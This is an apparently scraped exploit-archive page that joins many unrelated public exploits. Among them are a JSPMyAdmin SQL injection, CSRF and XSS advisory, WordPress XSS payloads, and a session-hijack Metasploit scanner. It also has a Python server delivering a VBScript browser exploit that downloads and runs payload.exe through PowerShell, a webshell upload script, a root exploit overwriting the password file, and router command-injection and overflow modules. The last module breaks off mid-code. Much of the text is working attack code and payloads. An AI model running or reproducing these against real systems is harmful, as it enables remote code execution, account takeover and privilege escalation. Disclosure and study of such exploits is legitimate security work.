# Exploit Title: JSPMyAdmin 1.1 SQL Injection, CSRF & XSS
# Google Dork: intitle:SQL Injection
# Date: 2015-05-29
# Exploit Author: John Page (hyp3rlinx)
# Website: hyp3rlinx.altervista.org/
# Vendor Homepage: https://code.google.com/p/jsp-myadmin/
# Software Link: https://code.google.com/p/jsp-myadmin/
# Version: 1.1
# Tested on: windows 7
# Category: webapps
Source:
http://hyp3rlinx.altervista.org/advisories/AS-JSPMYADMIN0529.txt
Product:
JSPAdmin 1.1 is a Java web based MySQL database management system.
Advisory Information:
================================================
JSPMyAdmin 1.1 SQL Injection, CSRF & XSS Vulnerabilities
SQL Injection
CSRF
XSS
Vulnerability Details:
=====================
SQL Injection:
deletedata.jsp is supposed to delete 1 field per query, yet we can control
the SQL and build an OR condition.
Problem is application uses concatenated user input to build SQL statements
even though paramaterized queries are used.
In deletedata.jsp we find the following code:
con.prepareStatement("DELETE FROM " + table + " WHERE "+ field + "='" + val
+"'");
So expected SQL to be run is this deleting 1 record.
e.g.
http://localhost:8081/JSPMyAdmin/deletedata.jsp?db=test&table=email&field=CATID&val=7
But the SQL Injection vulnerability lets us instead drop all fields using
an SQL 'OR' statement.
e.g.
http://localhost:8081/JSPMyAdmin/deletedata.jsp?db=test&table=email&field=CATID
or 'field'='NAME'
*************************************************************************************************
CSRF:
We can drop any database by sending victim malicious linx as there is no
CSRF token used.
*****************************************************************************************
XSS:
There is zero user input checks allowing remote attackers to execute
arbitrary scripts in the
context of an authenticated user's browser session.
***************************************************
Exploit code(s):
===============
SQL Injection POC:
------------------
So expected SQL to be run is this deleting 1 record
http://localhost:8081/JSPMyAdmin/deletedata.jsp?db=test&table=email&field=CATID&val=7
http://localhost:8081/JSPMyAdmin/deletedata.jsp?db=test&table=email&field=CATID
or 'field'='NAME'
CSRF POC:
---------
http://127.0.0.1:8081/JSPMyAdmin/drop.jsp?db=mydb
XSS(s) POC:
----------
1- </title><script>alert('XSS By hyp3rlinx');</script><title>
Using POST method in 'host' parameter of login page.
http://127.0.0.1:8081/JSPMyAdmin/
2- http://127.0.0.1:8081/JSPMyAdmin/right.jsp?server=localhost&db=
"/><script>alert(666)</script>
3- http://127.0.0.1:8081/JSPMyAdmin/right.jsp?server=
"/><script>alert(666)</script>&db=
4- http://127.0.0.1:8081/JSPMyAdmin/tabledata.jsp?db=
"/><script>alert(666);</script>
5-
http://127.0.0.1:8081/JSPMyAdmin/tabledata.jsp?server=localhost&db=mysql&table=
"/><script>alert(666);</script>
6- http://127.0.0.1:8081/JSPMyAdmin/tabledata.jsp?server=
"/><script>alert(666);</script>&db=
7- http://127.0.0.1:8081/JSPMyAdmin/query.jsp?server=
"/><script>alert(666)</script>&db=
8- http://127.0.0.1:8081/JSPMyAdmin/export.jsp?db=test&table=
<script>alert(666)</script>
Disclosure Timeline:
=========================================================
Vendor Notification: NA
May 29, 2015: Public Disclosure
Severity Level:
=========================================================
High
Description:
==========================================================
Request Method(s):
[+] GET / POST
Vulnerable Product:
[+] JSPMyAdmin 1.1
Vulnerable Parameter(s):
[+] host, server, db, table
Affected Area(s):
[+] Entire admin
===============================================================
(hyp3rlinx)
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863147290
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
source: https://www.securityfocus.com/bid/53497/info
WP-FaceThumb is prone to a cross-site scripting vulnerability because it fails to sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
WP-FaceThumb 0.1 is vulnerable; other versions may also be affected.
http://www.example.com/?page_id=1&pagination_wp_facethumb=1"><img/src=x onerror=alert(document.cookie)>
=begin
# Exploit Title: ESC 8832 Data Controller multiple vulnerabilities
# Date: 2014-05-29
# Platform: SCADA / Web Application
# Exploit Author: Balazs Makany
# Vendor Homepage: www.envirosys.com
# Version: ESC 8832 Data Controller Hardware
# Tested on: ESC 8832 Data Controller Hardware
# CVE : N/A (Yet)
POC for session hijacking: From the attacker browser (unauthenticated),
simply enter the following URL:
http://IP_of_the_Device/escmenu.esp?sessionid=1&menuid=6 and increment the
sessionid parameter, starting from 1 up until it makes sense.
POC (and other vulns as well) was confirmed by the vendor
Metasploit auxiliary module available at
https://www.th3r3g3nt.com/public_files/esc_8832_session.rb
Details
[1] Insecure user session handling (Session Hijacking)
Summary: This vulnerability allows an attacker to hijack a valid session
that is in progress by a legitimate user.
Details: Due to the predictable session generation and due to the lack of
cookie based authentication in the web interface, it was confirmed that an
attacker from a different source IP address can issue valid requests,
impersonating the authenticated user. The attack complexity is very low, no
special software is required. It was noted that valid sessions do time out
after certain period of inactivity, however hijacked sessions can
elongating the session validity.
Impact: The attacker can bypass intended access restrictions and
impersonate currently active users, including administrators. Successful
exploitation will result in complete loss of control over the device, and
may depend on the compromised user context.
POC: From a browser, simply enter the following URL:
http://IP_of_the_Device/escmenu.esp?sessionid=1&menuid=6 and modify the
sessionid parameter, starting from 1 up until it makes sense. Typically 15
is high enough.
[2] Insecure user session generation (Predictable user session generation)
Summary: This vulnerability aids attackers to perform session hijacking
Details: Upon successful authentication, the generated session ID are
sequential in nature and starts at 1. For example if no user is
authenticated, the first user who authenticates will receive the session ID
1. The next authenticated user will receive session ID 2 and so on. There
is also seems to be a “read-only” / unknown behavior when user ID 0 is
supplied. Negative, invalid and other fuzzable values were not tested.
Impact: Successful exploitation will allow remote attackers to determine
valid sessions, leading to session hijacking and can result in complete
loss of control over the device.
POC: N/A, confirmed by vendor
[3] Insecure user authentication method (Unencrypted protocol)
Summary: This vulnerability allows man-in-the-middle attackers to gain
valid cleartext credentials
Details: The device is only capable of HTTP based authentication, which
doesn’t seem to offer encryption such as HTTPS. Note that the native
end-point client shipped with the device was not tested.
Impact: Man-in-the-middle attackers are able to sniff cleartext
authentication credentials between the user and the device. Successful
exploitation may result in partial or complete loss of control over the
device, depending on the compromised user context.
POC: N/A, see web interface open ports and protocols
[4] Insecure user management (Lack of user names)
Summary: This vulnerability significantly decreases the complexity
requirements for bruteforce attacks
Details: The web interface does not require a username to be entered in
conjunction with the password; only the password drives the user role.
Impact: Attackers can have significantly higher success rate for password
bruteforcing. Successful exploitation may result in partial or complete
loss of control over the device, depending on the compromised user context.
POC: N/A, confirmed by vendor, inspect login screen
[5] Insecure user session token transmission (Session token in HTTP GET)
Summary: Session tokens are transmitted via HTTP GET request in unhashed
form
Details: Upon successful authentication, the session ID is being sent in
the URL GET request. (http[nolink]://
192.168.1.1/escmenu.esp?sessionid=1&menuid=6)
Impact: Man-in-the-middle attackers and caching devices (proxies, routers
with spanning ports, loggers, browser history, IDS/IPS etc.) can
effectively capture valid session IDs. The session ID transmitted in the
GET request is vulnerable to session hijacking. Successful exploitation may
result in partial or complete loss of control over the device, depending on
the compromised user context.
POC: N/A, confirmed by vendor
=end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
include Msf::Auxiliary::Scanner
include Msf::Auxiliary::Report
def initialize(info={})
super(update_info(info,
'Name' => 'ESC 8832 Data Controller Session Hijack Scanner',
'Description' => %q{ This module detects if an active session is present and hijackable on the target ESC 8832 web interface.},
'Author' => ['Balazs Makany'],
'References' =>
[
['URL', 'https://www.th3r3g3nt.com/?p=28'],
],
'License' => MSF_LICENSE
))
register_options([
Opt::RPORT(80),
OptBool.new('STOP_ON_SUCCESS', [true, "Stop when a live session was found", true]),
])
deregister_options('RHOST')
end
def run_host(target_host)
result = []
begin
('1'.. '15').each do |u|
print_status("Scanning #{target_host} - with Session ID '#{u}'")
#Just to be on the safe side here.
sleep(1)
res = send_request_raw({
'uri' => '/escmenu.esp?sessionid='+u+'&menuid=6',
'method' => 'GET',
'headers' => { 'Connection' => 'Close' }
}, 25)
if (res and res.code == 200 and res.body)
if res.body.match(/(Configuration\sMenu)/im)
print_good("#{target_host} - Active Session found as #{u}!")
print_good("Complete request: http://#{target_host}/escmenu.esp?sessionid=#{u}&menuid=6")
report_vuln(
{
:host => target_host,
:port => datastore['RPORT'],
:name => "ESC 8832 Web Vulnerability",
:info => "Module #{self.fullname} confirmed a valid session (#{u}) on the ESC 8832 Web Interface",
}
)
break if datastore['STOP_ON_SUCCESS']
end
if res.body.match(/(Access\sDenied!)/im)
print_status(" Dead session")
end
end
end
rescue ::Interrupt
raise $!
rescue ::Rex::ConnectionRefused, ::Rex::HostUnreachable, ::Rex::ConnectionTimeout
print_error("Timeout or no connection on #{rhost}:#{rport}")
return
rescue ::Exception => e
print_error("#{rhost}:#{rport} Error: #{e.class} #{e} #{e.backtrace}")
return
end
end
end
source: https://www.securityfocus.com/bid/53508/info
Universal Reader is prone to a remote denial-of-service vulnerability.
An attacker can exploit this issue to crash the affected application, denying service to legitimate users.
Universal Reader 1.16.740.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
$filename="a"x129;
print "------Generate testfile \"a\"x129.epub------\n";
open(TESTFILE, ">$filename.epub");
sleep(3);
close(TESTFILE);
print "------Complete!------\n";
exit(1);
source: https://www.securityfocus.com/bid/53511/info
The GRAND Flash Album Gallery plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
GRAND Flash Album Gallery 1.71 is vulnerable; other versions may also be affected.
http://www.example.com/wp-admin/admin.php?page=flag-skins&skin=%22%3E%3Cscript%3Ealert%281%29%3C/script%3E
#!/usr/bin/python
import BaseHTTPServer, socket
##
# IBM Security AppScan Standard OLE Automation Array Remote Code Execution
#
# Author: Naser Farhadi
# Linkedin: http://ir.linkedin.com/pub/naser-farhadi/85/b3b/909
#
# Date: 1 June 2015 # Version: <= 9.0.2 # Tested on: Windows 7
#
# Exploit Based on MS14-064 CVE-2014-6332 http://www.exploit-db.com/exploits/35229/
# if you able to exploit IE then you can exploit appscan and acunetix ;)
# This Python Script Will Start A Sample HTTP Server On Attacker Machine And Serves Exploit Code And
# Metasploit windows/shell_bind_tcp Executable Payload
#
# Usage:
# chmod +x appscan.py
# ./appscan.py
# ...
# nc 172.20.10.14 333
#
# Video: http://youtu.be/hPs1zQaBLMU
##
class RequestHandler(BaseHTTPServer.BaseHTTPRequestHandler):
def do_GET(req):
req.send_response(200)
if req.path == "/payload.exe":
req.send_header('Content-type', 'application/exe')
req.end_headers()
exe = open("payload.exe", 'rb')
req.wfile.write(exe.read())
exe.close()
else:
req.send_header('Content-type', 'text/html')
req.end_headers()
req.wfile.write("""Please scan me!
<SCRIPT LANGUAGE="VBScript">
function runmumaa()
On Error Resume Next
set shell=createobject("Shell.Application")
command="Invoke-Expression $(New-Object System.Net.WebClient).DownloadFile('http://"""+socket.gethostbyname(socket.gethostname())+"""/payload.exe',\
'payload.exe');$(New-Object -com Shell.Application).ShellExecute('payload.exe');"
shell.ShellExecute "powershell", "-Command " & command, "", "runas", 0
end function
dim aa()
dim ab()
dim a0
dim a1
dim a2
dim a3
dim win9x
dim intVersion
dim rnda
dim funclass
dim myarray
Begin()
function Begin()
On Error Resume Next
info=Navigator.UserAgent
if(instr(info,"Win64")>0) then
exit function
end if
if (instr(info,"MSIE")>0) then
intVersion = CInt(Mid(info, InStr(info, "MSIE") + 5, 2))
else
exit function
end if
win9x=0
BeginInit()
If Create()=True Then
myarray= chrw(01)&chrw(2176)&chrw(01)&chrw(00)&chrw(00)&chrw(00)&chrw(00)&chrw(00)
myarray=myarray&chrw(00)&chrw(32767)&chrw(00)&chrw(0)
if(intVersion<4) then
document.write("<br> IE")
document.write(intVersion)
runshellcode()
else
setnotsafemode()
end if
end if
end function
function BeginInit()
Randomize()
redim aa(5)
redim ab(5)
a0=13+17*rnd(6)
a3=7+3*rnd(5)
end function
function Create()
On Error Resume Next
dim i
Create=False
For i = 0 To 400
If Over()=True Then
' document.write(i)
Create=True
Exit For
End If
Next
end function
sub testaa()
end sub
function mydata()
On Error Resume Next
i=testaa
i=null
redim Preserve aa(a2)
ab(0)=0
aa(a1)=i
ab(0)=6.36598737437801E-314
aa(a1+2)=myarray
ab(2)=1.74088534731324E-310
mydata=aa(a1)
redim Preserve aa(a0)
end function
function setnotsafemode()
On Error Resume Next
i=mydata()
i=readmemo(i+8)
i=readmemo(i+16)
j=readmemo(i+&h134)
for k=0 to &h60 step 4
j=readmemo(i+&h120+k)
if(j=14) then
j=0
redim Preserve aa(a2)
aa(a1+2)(i+&h11c+k)=ab(4)
redim Preserve aa(a0)
j=0
j=readmemo(i+&h120+k)
Exit for
end if
next
ab(2)=1.69759663316747E-313
runmumaa()
end function
function Over()
On Error Resume Next
dim type1,type2,type3
Over=False
a0=a0+a3
a1=a0+2
a2=a0+&h8000000
redim Preserve aa(a0)
redim ab(a0)
redim Preserve aa(a2)
type1=1
ab(0)=1.123456789012345678901234567890
aa(a0)=10
If(IsObject(aa(a1-1)) = False) Then
if(intVersion<4) then
mem=cint(a0+1)*16
j=vartype(aa(a1-1))
if((j=mem+4) or (j*8=mem+8)) then
if(vartype(aa(a1-1))<>0) Then
If(IsObject(aa(a1)) = False ) Then
type1=VarType(aa(a1))
end if
end if
else
redim Preserve aa(a0)
exit function
end if
else
if(vartype(aa(a1-1))<>0) Then
If(IsObject(aa(a1)) = False ) Then
type1=VarType(aa(a1))
end if
end if
end if
end if
If(type1=&h2f66) Then
Over=True
End If
If(type1=&hB9AD) Then
Over=True
win9x=1
End If
redim Preserve aa(a0)
end function
function ReadMemo(add)
On Error Resume Next
redim Preserve aa(a2)
ab(0)=0
aa(a1)=add+4
ab(0)=1.69759663316747E-313
ReadMemo=lenb(aa(a1))
ab(0)=0
redim Preserve aa(a0)
end function
</script>""")
if __name__ == '__main__':
sclass = BaseHTTPServer.HTTPServer
server = sclass((socket.gethostbyname(socket.gethostname()), 80), RequestHandler)
print "Http server started", socket.gethostbyname(socket.gethostname()), 80
try:
server.serve_forever()
except KeyboardInterrupt:
pass
server.server_close()
source: https://www.securityfocus.com/bid/53513/info
Dynamic Widgets plugin for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
Dynamic Widgets 1.5.1 is vulnerable; other versions may also be affected.
http://www.example.com/wp-admin/themes.php?page=dynwid-config&action=edit&id=%22%3E%3Cscript%3Ealert%281%29;%3C/script%3E
#!/usr/bin/python
#Exploit Title:WebDrive Buffer OverFlow PoC
#Author: metacom
#Vendor Homepage: http://www.webdrive.com/products/webdrive/
#Software Link: https://www.webdrive.com/products/webdrive/download/
#Version: 12.2 (build # 4172) 32 bit
#Date found: 31.05.2015
#Date published: 31.05.2015
#Platform: Windows 7 Ultimate
#Bug: Multiple Buffer Overflow UNICODE
'''
----------------------------------------------------------------------------
Summary:
Unlike a typical FTP client, WebDrive allows you to open and
edit server-based, files without the additional step of downloading the file.
Using a simple wizard, you assign a network drive letter to the FTP Server.
WebDrive supports additional protocols such as WebDAV, SFTP and Amazon S3 and
maps a drive letter to each of these servers.You can map unique drive letters
to multiple servers.Download the full-function 20-day trial of WebDrive and
make file management on remote servers easier and more efficient!
------------------------------------------------------------------------------
WebDrive connects to many types of web servers,
as well as servers in the cloud.You can use WebDrive
to access your files on all of the following server
types and protocols:
WebDAV ------------>Vulnerable
WebDAV over SSL---->Vulnerable
FTP---------------->Vulnerable
FTP over SSL------->Vulnerable
Amazon S3---------->Vulnerable
SFTP--------------->Vulnerable
FrontPage Server--->Vulnerable
------------------------------------------------------------------------------
How to Crash:
Copy the AAAA...string from WebDrive.txt to clipboard, create a connection
and paste it in the URL/Address and attempt to connect.
WebDAV
============================
Crash Analysis using WinDBG:
============================
(430.9f8): Access violation - code c0000005 (!!! second chance !!!)
eax=001cad5c ebx=02283af8 ecx=00000041 edx=02289d9c esi=fdf47264 edi=001cad5c
eip=0055ff2b esp=001c8cfc ebp=001c8d00 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
*** ERROR: Module load completed but symbols could not be loaded for C:\Program Files\WebDrive\webdrive.exe
webdrive+0x30ff2b:
0055ff2b 66890c16 mov word ptr [esi+edx],cx ds:0023:001d1000=????
0:000> !exchain
001c8d20: webdrive+35a24e (005aa24e)
001cb768: webdrive+1c0041 (00410041)
Invalid exception stack at 00410041
0:000> d 001cb768
001cb768 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
001cb778 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
001cb788 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
001cb798 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
001cb7a8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
001cb7b8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
001cb7c8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
001cb7d8 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
WebDAV over SSL
============================
Crash Analysis using WinDBG:
============================
(b88.ca0): Access violation - code c0000005 (!!! second chance !!!)
eax=00000000 ebx=00000000 ecx=00410041 edx=775e660d esi=00000000 edi=00000000
eip=00410041 esp=000a1238 ebp=000a1258 iopl=0 nv up ei pl zr na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010246
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\system32\ipworks9.dll -
ipworks9!IPWorks_SNPP_Get+0x57f:
00410041 038d4df0e8da add ecx,dword ptr [ebp-25170FB3h] ss:0023:daf302a5=????????
0:000>!exchain
Invalid exception stack at 00410041
FTP and FTP over SSL
============================
Crash Analysis using WinDBG:
============================
(834.70c): Access violation - code c0000005 (!!! second chance !!!)
eax=00000000 ebx=00410041 ecx=00000400 edx=00000000 esi=002d84f0 edi=00000000
eip=775e64f4 esp=002d8488 ebp=002d84dc iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!KiFastSystemCallRet:
775e64f4 c3 ret
0:000> !exchain
002d8c1c: webdrive+35a24e (015da24e)
002db664: 00410041
Invalid exception stack at 00410041
Amazon S3
============================
Crash Analysis using WinDBG:
============================
(a64.a98): Access violation - code c0000005 (!!! second chance !!!)
eax=00000000 ebx=00410041 ecx=00000400 edx=00000000 esi=002f8550 edi=00000000
eip=775e64f4 esp=002f84e8 ebp=002f853c iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!KiFastSystemCallRet:
775e64f4 c3 ret
0:000> !exchain
002f8c7c: webdrive+35a24e (015da24e)
002fb6c4: 00410041
Invalid exception stack at 00410041
SFTP
============================
Crash Analysis using WinDBG:
============================
(848.9a8): Access violation - code c0000005 (!!! second chance !!!)
eax=00000000 ebx=00410041 ecx=00000400 edx=00000000 esi=002380f8 edi=00000000
eip=775e64f4 esp=00238090 ebp=002380e4 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
ntdll!KiFastSystemCallRet:
775e64f4 c3 ret
0:000> !exchain
00238824: webdrive+35a24e (015da24e)
0023b26c: 00410041
Invalid exception stack at 00410041
FrontPage Server
============================
Crash Analysis using WinDBG:
============================
(cd4.710): Access violation - code c0000005 (!!! second chance !!!)
eax=007ba9f0 ebx=05d29738 ecx=00000041 edx=05d2fd48 esi=faa912b8 edi=007ba9f0
eip=003bff2b esp=007b8990 ebp=007b8994 iopl=0 nv up ei pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010206
*** ERROR: Module load completed but symbols could not be loaded for C:\Program Files\WebDrive\webdrive.exe
webdrive+0x30ff2b:
003bff2b 66890c16 mov word ptr [esi+edx],cx ds:0023:007c1000=????
0:000> !exchain
007b89b4: webdrive+35a24e (0040a24e)
007bb3fc: webdrive+360041 (00410041)
Invalid exception stack at 00410041
'''
#Proof of Concept:
buffer="http://"
buffer+="\x41" * 70000
off=buffer
try:
out_file = open("WebDrive.txt",'w')
out_file.write(off)
out_file.close()
print("[*] Malicious txt file created successfully")
except:
print "[!] Error creating file"
###################################################################################################
# Exploit Title: WordPress dzs-zoomsounds Plugins Remote File Upload Vulnerability
# Vendor : http://digitalzoomstudio.net/docs/wpzoomsounds/
# Author: bl4ck-dz
# Date: 28/05/2015
# Infected File: upload.php
# Category: webapps
# Google dork:inurl:/wp-content/plugins/dzs-zoomsounds/
# Tested on : Linux | Windows
###################################################################################################
<?php
$evil="dz.phtml";
$ch = curl_init("http://127.0.0.1/wp-content/plugins/dzs-zoomsounds/admin/upload.php");
curl_setopt($ch, CURLOPT_POST, true);
curl_setopt($ch, CURLOPT_POSTFIELDS,
array('file_field'=>"@$evil"));
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$postResult = curl_exec($ch); curl_close($ch);
echo "$postResult";
?>
Shell Access :
http://127.0.0.1/wp-content/plugins/dzs-zoomsounds/admin/upload/$Evil
# GreeTz : Akram Stelle ~ Mr DZ ~ All DzTeaM Members & all all Dz H4x0rs !
/* MyLittleUnix <= 3.0 VFS permissions root exploit
================================================
File permissions are not checked, we can abuse
this to replace the root user password with our
own and escalate our privileges. This exploit
now 20% cooler and tested on latest 3.0 mlp OS.
-- prdelka
*/
#include <stdio.h>
#include <stdlib.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <fcntl.h>
char* pwnystr = "root:07821d2459368443042007bf1c7cdf3c55284"
"29a65f8f10ce388d301b47865a283147bfd290545b"
"0b9b12ae622a8eb359497cb3635506f99d2f5e4c4e"
"594cadd:0:0:HackerFantastic:/home/root:/bi"
"n/sh:fancy\n";
int main(){
int fd, r;
struct stat *fileinfo = malloc(sizeof(struct stat));
char *buffer, *line, *filenm = "/etc/master.passwd";
printf("[+] MyLittleUnix <=3.0 VFS permissions local root exploit\n");
fd = open(filenm,O_RDWR);
r = stat(filenm,fileinfo);
buffer = malloc((uint)fileinfo->st_size);
if(buffer){
read(fd,buffer,fileinfo->st_size);
}
else{
printf("[!] No pwn for you pwnie\n");
exit(0);
}
lseek(fd,0,SEEK_SET);
line = strtok(buffer,"\n");
while(line){
if(strstr(line,"root:")){
write(fd,pwnystr,strlen(pwnystr));
}
else{
write(fd,line,strlen(line));
write(fd,"\n",strlen("\n"));
}
line = strtok(NULL,"\n");
}
close(fd);
printf("[-] 20percent COOLER! user 'root' password is 'pwnies'\n");
exit(0);
}
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
include REXML
def initialize(info = {})
super(update_info(info,
'Name' => 'Realtek SDK Miniigd UPnP SOAP Command Execution',
'Description' => %q{
Different devices using the Realtek SDK with the miniigd daemon are vulnerable to OS command
injection in the UPnP SOAP interface. Since it is a blind OS command injection vulnerability,
there is no output for the executed command. This module has been tested successfully on a
Trendnet TEW-731BR router with emulation.
},
'Author' =>
[
'Ricky "HeadlessZeke" Lawshae', # Vulnerability discovery
'Michael Messner <devnull[at]s3cur1ty.de>' # Metasploit module
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2014-8361'],
['ZDI', '15-155'],
['URL', 'http://h30499.www3.hp.com/t5/HP-Security-Research-Blog/Software-Development-KITchen-sink/ba-p/6745115#.VWVfsM_tmko'],
['URL', 'http://securityadvisories.dlink.com/security/publication.aspx?name=SAP10055']
],
'DisclosureDate' => 'Apr 24 2015',
'Privileged' => true,
'Payload' =>
{
'DisableNops' => true
},
'Targets' =>
[
[ 'MIPS Little Endian',
{
'Platform' => 'linux',
'Arch' => ARCH_MIPSLE
}
],
[ 'MIPS Big Endian',
{
'Platform' => 'linux',
'Arch' => ARCH_MIPSBE
}
]
],
'DefaultTarget' => 0
))
deregister_options('CMDSTAGER::DECODER', 'CMDSTAGER::FLAVOUR')
register_options(
[
Opt::RPORT(52869) # port of UPnP SOAP webinterface
], self.class)
end
def check
begin
res = send_request_cgi({
'uri' => '/picsdesc.xml'
})
if res && [200, 301, 302].include?(res.code) && res.headers['Server'] =~ /miniupnpd\/1.0 UPnP\/1.0/
return Exploit::CheckCode::Detected
end
rescue ::Rex::ConnectionError
return Exploit::CheckCode::Unknown
end
Exploit::CheckCode::Unknown
end
def exploit
print_status("#{peer} - Trying to access the device ...")
unless check == Exploit::CheckCode::Detected
fail_with(Failure::Unknown, "#{peer} - Failed to access the vulnerable device")
end
print_status("#{peer} - Exploiting...")
execute_cmdstager(
:flavour => :echo,
:linemax => 50,
:nodelete => true
)
end
def execute_command(cmd, opts)
uri = '/wanipcn.xml'
soap_action = 'urn:schemas-upnp-org:service:WANIPConnection:1#AddPortMapping'
data_cmd = '<?xml version="1.0"?>' + build_soap_req
begin
res = send_request_cgi({
'uri' => uri,
'vars_get' => {
'service' => 'WANIPConn1'
},
'ctype' => 'text/xml',
'method' => 'POST',
'headers' => {
'SOAPAction' => soap_action
},
'data' => data_cmd.gsub(/CMD_HERE/, "`#{cmd.gsub(/\\/, '\\\\\\\\\\')}`")
})
return res
rescue ::Rex::ConnectionError
fail_with(Failure::Unreachable, "#{peer} - Failed to connect to the web server")
end
end
def build_soap_req
new_external_port = rand(32767) + 32768
new_internal_port = rand(32767) + 32768
xml = Document.new
xml.add_element(
'SOAP-ENV:Envelope',
{
'xmlns:SOAP-ENV' => 'http://schemas.xmlsoap.org/soap/envelope/',
'SOAP-ENV:encodingStyle' => 'http://schemas.xmlsoap.org/soap/encoding/'
})
xml.root.add_element('SOAP-ENV:Body')
body = xml.root.elements[1]
body.add_element(
'm:AddPortMapping',
{
'xmlns:m' => 'urn:schemas-upnp-org:service:WANIPConnection:1'
})
port_mapping = body.elements[1]
port_mapping.add_element('NewLeaseDuration')
port_mapping.add_element('NewInternalClient')
port_mapping.add_element('NewEnabled')
port_mapping.add_element('NewExternalPort')
port_mapping.add_element('NewRemoteHost')
port_mapping.add_element('NewProtocol')
port_mapping.add_element('NewInternalPort')
port_mapping.elements['NewLeaseDuration'].text = ''
port_mapping.elements['NewInternalClient'].text = 'CMD_HERE'
port_mapping.elements['NewEnabled'].text = '1'
port_mapping.elements['NewExternalPort'].text = "#{new_external_port}"
port_mapping.elements['NewRemoteHost'].text = ''
port_mapping.elements['NewProtocol'].text = 'TCP'
port_mapping.elements['NewInternalPort'].text = "#{new_internal_port}"
xml.to_s
end
end
# Exploit Title: PonyOS <= 3.0 ELF loader privilege escalation
# Google Dork: [if applicable]
# Date: 29th May 2015
# Exploit Author: Hacker Fantastic
# Vendor Homepage: www.ponyos.org
# Software Link: [download link if available]
# Version: 3.0
# Tested on: 3.0
# CVE : N/A
Source: https://github.com/mdsecresearch/Publications/blob/master/exploits/rainbowdash.tgz?raw=true
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/37168.tgz
Blog post for more detail: http://blog.mdsec.co.uk/2015/05/my-lulzy-pwniez-abusing-kernel-elf.html
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::CmdStager
def initialize(info = {})
super(update_info(info,
'Name' => 'Airties login-cgi Buffer Overflow',
'Description' => %q{
This module exploits a remote buffer overflow vulnerability on several Airties routers.
The vulnerability exists in the handling of HTTP queries to the login cgi with long
redirect parametres. The vulnerability doesn't require authentication. This module has
been tested successfully on the AirTies_Air5650v3TT_FW_1.0.2.0.bin firmware with emulation.
Other versions such as the Air6372, Air5760, Air5750, Air5650TT, Air5453, Air5444TT,
Air5443, Air5442, Air5343, Air5342, Air5341, Air5021 are also reported as vulnerable.
},
'Author' =>
[
'Batuhan Burakcin <batuhan[at]bmicrosystems.com>', # discovered the vulnerability
'Michael Messner <devnull[at]s3cur1ty.de>' # Metasploit module
],
'License' => MSF_LICENSE,
'Platform' => ['linux'],
'Arch' => ARCH_MIPSBE,
'References' =>
[
['EDB', '36577'],
['URL', 'http://www.bmicrosystems.com/blog/exploiting-the-airties-air-series/'], #advisory
['URL', 'http://www.bmicrosystems.com/exploits/airties5650tt.txt'] #PoC
],
'Targets' =>
[
[ 'AirTies_Air5650v3TT_FW_1.0.2.0',
{
'Offset' => 359,
'LibcBase' => 0x2aad1000,
'RestoreReg' => 0x0003FE20, # restore s-registers
'System' => 0x0003edff, # address of system-1
'CalcSystem' => 0x000111EC, # calculate the correct address of system
'CallSystem' => 0x00041C10, # call our system
'PrepareSystem' => 0x000215b8 # prepare $a0 for our system call
}
]
],
'DisclosureDate' => 'Mar 31 2015',
'DefaultTarget' => 0))
deregister_options('CMDSTAGER::DECODER', 'CMDSTAGER::FLAVOUR')
end
def check
begin
res = send_request_cgi({
'uri' => '/cgi-bin/login',
